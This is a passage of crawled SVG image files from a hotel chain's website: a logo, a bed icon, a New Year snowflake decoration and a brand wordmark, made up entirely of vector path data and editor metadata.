     d="M 127.0229,19.329545 H 128 v 3.094118 h -1.56336 c -3.45893,0 -5.14931,-1.507893 -5.14931,-5.130753 V 9.6946967 h -2.47206 V 6.7572529 h 2.51114 V 2.6056516 h 3.49802 V 6.6985037 H 128 v 2.9374537 h -3.21466 v 7.3827906 c 0.0391,1.909345 0.98687,2.310797 2.23756,2.310797 z"
     fill="#b2b2b2"
     id="path22"
     style="stroke-width:0.978124" />
  <path
     d="m 39.394687,31.7256 h 0.984916 v 6.168652 H 39.394687 V 35.16242 h -2.972336 v 2.731832 H 35.437435 V 31.7256 h 0.984916 v 2.626083 h 2.972336 z m 2.810431,5.401977 c -0.486596,-0.581616 -0.729894,-1.354166 -0.729894,-2.317651 0,-0.963486 0.243298,-1.736036 0.729894,-2.317651 0.492458,-0.581616 1.190106,-0.872424 2.092946,-0.872424 0.90284,0 1.597557,0.290808 2.084153,0.872424 0.492458,0.581615 0.738687,1.354165 0.738687,2.317651 0,0.963485 -0.246229,1.736035 -0.738687,2.317651 C 45.895621,37.709193 45.200904,38 44.298064,38 c -0.90284,0 -1.600488,-0.290807 -2.092946,-0.872423 z m 0.738687,-4.036062 c -0.322443,0.440619 -0.483665,1.013422 -0.483665,1.718411 0,0.704989 0.161222,1.28073 0.483665,1.727222 0.322442,0.440619 0.773862,0.660927 1.354259,0.660927 0.580397,0 1.031817,-0.220308 1.35426,-0.660927 0.322442,-0.446492 0.483664,-1.022233 0.483664,-1.727222 0,-0.704989 -0.161222,-1.277792 -0.483664,-1.718411 -0.322443,-0.446492 -0.773863,-0.669739 -1.35426,-0.669739 -0.580397,0 -1.031817,0.223247 -1.354259,0.669739 z m 4.521819,-0.555178 V 31.7256 h 4.819054 v 0.810737 h -1.917069 v 5.357915 h -0.984916 v -5.357915 z m 5.748568,5.357915 V 31.7256 h 4.265039 v 0.775487 h -3.280123 v 1.885845 h 2.585405 v 0.740238 h -2.585405 v 1.991594 h 3.403237 v 0.775488 z m 5.478987,0 V 31.7256 h 0.984916 v 5.357915 h 2.954748 v 0.810737 z m 4.394992,-1.93872 0.923359,-0.03525 c 0.04104,0.869486 0.562809,1.304229 1.565313,1.304229 0.392794,0 0.718168,-0.07343 0.976122,-0.220309 0.257954,-0.146873 0.386931,-0.378932 0.386931,-0.696177 0,-0.223247 -0.07915,-0.405368 -0.237435,-0.546366 -0.15829,-0.146873 -0.425038,-0.281996 -0.800244,-0.405368 L 64.627102,34.94211 c -0.879389,-0.281996 -1.319084,-0.822488 -1.319084,-1.621475 0,-0.563991 0.199329,-0.986985 0.597985,-1.26898 0.404519,-0.287871 0.911634,-0.431806 1.521344,-0.431806 0.65661,0 1.193038,0.164498 1.609282,0.493492 0.422107,0.323121 0.653679,0.775488 0.694718,1.357103 l -0.914565,0.06169 c -0.02345,-0.34662 -0.155359,-0.62274 -0.395726,-0.828362 -0.234503,-0.205622 -0.568671,-0.308434 -1.002503,-0.308434 -0.357619,0 -0.636092,0.07637 -0.83542,0.229123 -0.193466,0.146872 -0.290199,0.355431 -0.290199,0.625677 0,0.417118 0.301924,0.722613 0.905771,0.916485 l 1.275115,0.405369 c 0.486595,0.152748 0.850076,0.361307 1.090443,0.625677 0.240366,0.264371 0.360549,0.610991 0.360549,1.039859 0,0.587491 -0.211053,1.028109 -0.63316,1.321855 C 66.869545,37.853128 66.295011,38 65.568049,38 c -0.779725,0 -1.380641,-0.173309 -1.802748,-0.519929 -0.422107,-0.352494 -0.647817,-0.860673 -0.67713,-1.524539 z"
     fill="#a8a8a7"
     id="path24"
     style="stroke-width:0.978124" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-bed.svg
body_size: 582
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6806 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6806 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84661 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84661 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M34.626 27.4938H9.38184V23.1084C9.38184 22.5053 9.8709 22.0081 10.4822 22.0081H33.5256C34.1288 22.0081 34.626 22.4971 34.626 23.1084V27.4938Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4252 21.9999H11.5826V16.5142C11.5826 15.2997 12.5608 14.3215 13.7753 14.3215H30.2325C31.447 14.3215 32.4252 15.2997 32.4252 16.5142V21.9999Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.3615 21.9999H14.8757V18.7069C14.8757 18.1037 15.3648 17.6064 15.9761 17.6064H19.2692C19.8724 17.6064 20.3696 18.0955 20.3696 18.7069V21.9999H20.3615Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M29.1321 21.9999H23.6464V18.7069C23.6464 18.1037 24.1354 17.6064 24.7468 17.6064H28.0398C28.643 17.6064 29.1402 18.0955 29.1402 18.7069V21.9999H29.1321Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M10.4822 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5256 27.4938V29.6865" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-1.svg
body_size: 1446
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 81.999999 403"
   xml:space="preserve"
   sodipodi:docname="1-1.svg"
   width="82"
   height="403"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs63" /><sodipodi:namedview
   id="namedview61"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   viewbox-height="203"
   inkscape:zoom="40.162717"
   inkscape:cx="43.36111"
   inkscape:cy="301.00055"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="g58"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g
   id="g58"
   transform="matrix(1.0034262,0,0,1.0022663,-4.3513608e-4,200)">
	<path
   class="st0"
   d="m 53.04,155.48 c 0,6.73 -5.45,12.18 -12.18,12.18 -6.73,0 -12.18,-5.45 -12.18,-12.18 0,-6.73 5.45,-12.18 12.18,-12.18 6.73,-0.01 12.18,5.45 12.18,12.18 z"
   id="path4" />
	<line
   class="st0"
   x1="40.860001"
   y1="143.28999"
   x2="40.860001"
   y2="109.16"
   id="line6" />
	<polyline
   class="st0"
   points="54.54,127.73 40.86,143.29 27.18,127.73  "
   id="polyline8" />
	<polyline
   class="st0"
   points="48.7,121.77 40.86,130.68 33.03,121.77  "
   id="polyline10" />
	<polyline
   class="st0"
   points="45.79,114.09 40.86,119.7 35.93,114.09  "
   id="polyline12" />
	<line
   class="st0"
   x1="30.309999"
   y1="149.38"
   x2="0.75"
   y2="132.32001"
   id="line14" />
	<polyline
   class="st0"
   points="23.67,129.76 30.31,149.38 9.99,153.45  "
   id="polyline16" />
	<polyline
   class="st0"
   points="15.59,131.84 19.39,143.08 7.76,145.41  "
   id="polyline18" />
	<polyline
   class="st0"
   points="7.49,130.51 9.88,137.59 2.55,139.05  "
   id="polyline20" />
	<line
   class="st0"
   x1="30.309999"
   y1="161.57001"
   x2="0.75"
   y2="178.63"
   id="line22" />
	<polyline
   class="st0"
   points="9.99,157.5 30.31,161.57 23.67,181.19  "
   id="polyline24" />
	<polyline
   class="st0"
   points="7.76,165.54 19.39,167.87 15.59,179.11  "
   id="polyline26" />
	<polyline
   class="st0"
   points="2.56,171.9 9.88,173.36 7.49,180.44  "
   id="polyline28" />
	<line
   class="st0"
   x1="40.860001"
   y1="167.66"
   x2="40.860001"
   y2="201.78999"
   id="line30" />
	<polyline
   class="st0"
   points="27.18,183.22 40.86,167.66 54.54,183.22  "
   id="polyline32" />
	<polyline
   class="st0"
   points="33.03,189.18 40.86,180.27 48.7,189.18  "
   id="polyline34" />
	<polyline
   class="st0"
   points="35.93,196.86 40.86,191.25 45.79,196.86  "
   id="polyline36" />
	<line
   class="st0"
   x1="51.41"
   y1="161.57001"
   x2="80.970001"
   y2="178.63"
   id="line38" />
	<polyline
   class="st0"
   points="58.05,181.19 51.41,161.57 71.73,157.5  "
   id="polyline40" />
	<polyline
   class="st0"
   points="66.13,179.11 62.33,167.87 73.97,165.54  "
   id="polyline42" />
	<polyline
   class="st0"
   points="74.24,180.44 71.84,173.36 79.17,171.9  "
   id="polyline44" />
	<line
   class="st0"
   x1="51.41"
   y1="149.38"
   x2="80.970001"
   y2="132.32001"
   id="line46" />
	<polyline
   class="st0"
   points="71.73,153.45 51.41,149.38 58.05,129.76  "
   id="polyline48" />
	<polyline
   class="st0"
   points="73.97,145.41 62.33,143.08 66.13,131.84  "
   id="polyline50" />
	<polyline
   class="st0"
   points="79.17,139.05 71.84,137.59 74.24,130.51  "
   id="polyline52" />
	<circle
   class="st0"
   cx="40.860001"
   cy="105.56"
   r="3.5899999"
   id="circle54" />
	<line
   class="st0"
   x1="40.860001"
   y1="101.76936"
   x2="40.860001"
   y2="-199.54776"
   id="line56"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg
body_size: 3123
content:
<svg width="125" height="40" viewBox="0 0 125 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1840_754)">
<path d="M13.252 16.1706C14.8043 16.1706 16.2998 16.2295 17.7195 16.3275C17.5113 8.82571 16.224 4.90318 15.2775 4.90318C14.6528 4.90318 13.6306 6.80561 13.0722 11.0125C13.0555 11.1626 12.9827 11.3 12.8695 11.3953C12.7563 11.4906 12.6116 11.5362 12.4664 11.5224C12.3872 11.5168 12.31 11.494 12.2398 11.4555C12.1696 11.417 12.108 11.3637 12.059 11.299C12.0099 11.2343 11.9745 11.1597 11.955 11.0799C11.9355 11.0002 11.9324 10.9171 11.9458 10.836C12.2016 8.69536 12.783 6.6102 13.6685 4.65802L13.7442 4.51093C13.4602 4.51093 13.1668 4.51093 12.8734 4.51093C9.50432 4.51089 6.27241 5.89345 3.8848 8.35609C1.4972 10.8187 0.148319 14.1609 0.133301 17.6514C0.133301 17.7691 0.133301 17.8868 0.133301 18.0044L0.275278 17.9358C2.86873 16.8669 7.90418 16.1706 13.252 16.1706Z" fill="#E4032E"/>
<path d="M17.3976 23.5352C17.3639 23.4953 17.3213 23.4646 17.2734 23.4458C17.2255 23.427 17.1739 23.4206 17.1232 23.4273C15.8643 23.5058 14.5581 23.545 13.2519 23.545C9.14794 23.6502 5.05017 23.155 1.07974 22.0741L0.899902 22.025C1.9612 25.1942 4.14896 27.8249 7.01736 29.3809C9.88575 30.937 13.2189 31.3013 16.3376 30.3996C16.9232 28.2659 17.3099 26.0789 17.4923 23.8686C17.5056 23.8093 17.5039 23.7474 17.4873 23.689C17.4707 23.6306 17.4398 23.5776 17.3976 23.5352Z" fill="#E4032E"/>
<path d="M13.4319 17.2787C5.62312 17.2787 1.53418 18.632 1.53418 19.3773C1.53418 20.1226 5.62312 21.466 13.4319 21.466C14.6529 21.466 15.8644 21.466 17.0476 21.3484C17.2202 21.3364 17.3824 21.2586 17.503 21.1301C17.6236 21.0015 17.694 20.8313 17.7006 20.6521C17.7006 19.848 17.748 19.0243 17.748 18.1809V17.4455C16.3661 17.3376 14.9179 17.2787 13.4319 17.2787Z" fill="#E4032E"/>
<path d="M24.8657 22.1133C23.4791 22.6035 22.0539 22.9677 20.6064 23.2018C20.4541 23.2213 20.3128 23.2942 20.2061 23.4083C20.0993 23.5225 20.0335 23.6711 20.0195 23.8294C19.8882 25.6244 19.5999 27.4034 19.1582 29.1444C21.8109 27.5831 23.8358 25.0886 24.8657 22.1133Z" fill="#E4032E"/>
<path d="M20.1994 20.5933C20.1972 20.6435 20.2063 20.6936 20.226 20.7396C20.2457 20.7855 20.2755 20.8261 20.313 20.8581C20.349 20.8938 20.3926 20.9204 20.4402 20.9357C20.4878 20.951 20.5383 20.9547 20.5875 20.9463C22.2455 20.767 23.8761 20.3785 25.4431 19.7892C25.5563 19.0825 25.6164 18.3677 25.6229 17.6514C25.6229 17.269 25.6229 16.8963 25.5661 16.5335C25.5661 16.4256 25.5661 16.3275 25.5661 16.2295C25.5661 15.8666 25.4715 15.5038 25.4052 15.141C25.4052 14.9841 25.339 14.8174 25.3011 14.6605C25.1454 13.9462 24.93 13.2473 24.6575 12.5717C24.6575 12.5717 24.6575 12.5227 24.6575 12.5031C23.4409 9.56325 21.2435 7.17533 18.4673 5.77594C19.6599 8.82571 20.2183 13.7289 20.2183 18.838C20.2183 19.4361 20.2089 20.0245 20.1994 20.5933Z" fill="#E4032E"/>
<path d="M40.6065 9.32582C38.846 9.32582 37.9278 10.1594 37.606 11.14H34.3879C34.8422 8.59034 37.0097 6.43295 40.7201 6.43295C44.4304 6.43295 46.9008 8.50209 46.9008 12.1598V22.5546H43.7489V20.7208C43.1729 21.4326 42.4463 21.9975 41.6256 22.3716C40.8049 22.7458 39.9121 22.9191 39.0163 22.8782C36.0821 22.8782 33.7632 21.0248 33.7632 17.975C33.7632 14.9252 36.1011 12.9934 39.8871 12.9934H43.5785V12.101C43.5785 10.2476 42.3007 9.32582 40.6065 9.32582ZM43.5785 16.5923V15.6901H40.1238C38.4011 15.6901 37.218 16.455 37.218 17.8769C37.218 19.2989 38.2875 20.0637 39.8019 20.0637C41.7802 20.0147 43.5785 18.7203 43.5785 16.5923Z" fill="#B2B2B2"/>
<path d="M50.2041 19.7696L58.0507 9.88479H50.2041V6.8056H62.3289V9.54157L54.4823 19.4263H62.3289V22.5546H50.2041V19.7696Z" fill="#B2B2B2"/>
<path d="M69.5494 2.1282C69.5137 2.67906 69.2773 3.19527 68.8882 3.57234C68.4991 3.94941 67.9862 4.15918 67.4534 4.15918C66.9207 4.15918 66.4078 3.94941 66.0187 3.57234C65.6295 3.19527 65.3932 2.67906 65.3574 2.1282C65.3932 1.57735 65.6295 1.06114 66.0187 0.684068C66.4078 0.306995 66.9207 0.097229 67.4534 0.097229C67.9862 0.097229 68.4991 0.306995 68.8882 0.684068C69.2773 1.06114 69.5137 1.57735 69.5494 2.1282ZM69.1331 22.5548H65.7454V6.86466H69.1331V22.5548Z" fill="#B2B2B2"/>
<path d="M95.5232 12.405V22.5546H92.1347V13.0228C92.1347 10.6203 90.8001 9.61021 89.2195 9.61021C88.7878 9.60307 88.3595 9.68985 87.9622 9.86497C87.5649 10.0401 87.2075 10.2996 86.9131 10.6268C86.6187 10.954 86.3939 11.3415 86.2531 11.7644C86.1124 12.1873 86.0588 12.636 86.096 13.0817V22.5546H82.7169V13.0228C82.7169 10.6203 81.3729 9.61021 79.8016 9.61021C79.3688 9.60346 78.9394 9.69027 78.5408 9.86509C78.1422 10.0399 77.7831 10.2989 77.4865 10.6256C77.19 10.9522 76.9624 11.3393 76.8183 11.7622C76.6742 12.1851 76.6168 12.6345 76.6497 13.0817V22.5546H73.2612V6.86444H76.5362V8.64919C77.0207 7.94629 77.6639 7.37687 78.4096 6.99058C79.1553 6.60429 79.9809 6.41285 80.8144 6.43296C81.702 6.40799 82.5799 6.6294 83.3571 7.07426C84.1343 7.51911 84.7826 8.17122 85.2346 8.963C85.808 8.16828 86.5543 7.52496 87.4128 7.08534C88.2713 6.64572 89.2178 6.4222 90.1754 6.43296C92.8162 6.43296 95.5232 8.15888 95.5232 12.405Z" fill="#B2B2B2"/>
<path d="M109.427 22.5546V20.6914C108.9 21.3973 108.218 21.9636 107.438 22.3437C106.658 22.7239 105.802 22.907 104.941 22.8782C102.026 22.8782 99.3848 21.0934 99.3848 16.7492V6.8056H102.773V16.102C102.773 18.5634 104.051 19.7009 105.859 19.7009C106.335 19.7215 106.81 19.636 107.252 19.4502C107.693 19.2643 108.091 18.9825 108.419 18.6237C108.746 18.2649 108.995 17.8375 109.15 17.3704C109.304 16.9032 109.36 16.4071 109.314 15.9157V6.8056H112.702V22.5546H109.427Z" fill="#B2B2B2"/>
<path d="M123.18 19.4557H124.127V22.5545H122.612C119.262 22.5545 117.624 21.0444 117.624 17.416V9.80632H115.229V6.86442H117.662V2.70654H121.051V6.80559H124.127V9.74748H121.013V17.1415C121.051 19.0537 121.969 19.4557 123.18 19.4557Z" fill="#B2B2B2"/>
<path d="M34.1294 34.9595C34.1294 34.0005 34.3594 33.2297 34.8194 32.6472C35.2794 32.0588 35.924 31.7646 36.7531 31.7646C37.4346 31.7646 37.9912 31.9529 38.4228 32.3295C38.8544 32.7002 39.11 33.2032 39.1895 33.8387L38.2865 33.9181C38.2297 33.5121 38.0593 33.1856 37.7754 32.9385C37.4971 32.6913 37.1563 32.5678 36.7531 32.5678C36.2079 32.5678 35.7934 32.7973 35.5094 33.2562C35.2255 33.7151 35.0835 34.2829 35.0835 34.9595C35.0835 35.6538 35.2368 36.2275 35.5435 36.6806C35.8502 37.1277 36.2761 37.3513 36.8213 37.3513C37.2529 37.3513 37.6022 37.216 37.8691 36.9453C38.136 36.6688 38.295 36.3216 38.3461 35.9039L39.2576 35.9657C39.1781 36.6364 38.9282 37.1689 38.508 37.5631C38.0934 37.9573 37.5312 38.1544 36.8213 38.1544C35.9637 38.1544 35.2993 37.8661 34.8279 37.2895C34.3622 36.707 34.1294 35.9304 34.1294 34.9595Z" fill="#A8A8A7"/>
<path d="M40.2433 38.0485V31.8706H41.1974V38.0485H40.2433Z" fill="#A8A8A7"/>
<path d="M42.1035 32.6825V31.8706H46.7717V32.6825H44.9146V38.0485H43.9606V32.6825H42.1035Z" fill="#A8A8A7"/>
<path d="M51.497 31.8706H52.5363L50.2959 35.542V38.0485H49.3418V35.5509L47.1014 31.8706H48.1918L49.8189 34.7477L51.497 31.8706Z" fill="#A8A8A7"/>
</g>
<defs>
<clipPath id="clip0_1840_754">
<rect width="124.031" height="40" fill="white" transform="translate(0.133301)"/>
</clipPath>
</defs>
</svg>
